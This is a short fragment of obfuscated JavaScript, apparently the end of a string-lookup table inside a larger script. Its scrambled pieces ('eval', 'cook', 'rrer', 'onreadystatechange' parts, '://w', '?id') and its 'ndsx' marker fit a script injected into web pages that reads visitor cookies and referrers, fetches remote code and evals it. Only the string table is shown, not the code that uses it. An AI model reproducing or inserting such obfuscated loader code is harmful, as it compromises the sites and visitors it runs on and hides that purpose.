        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};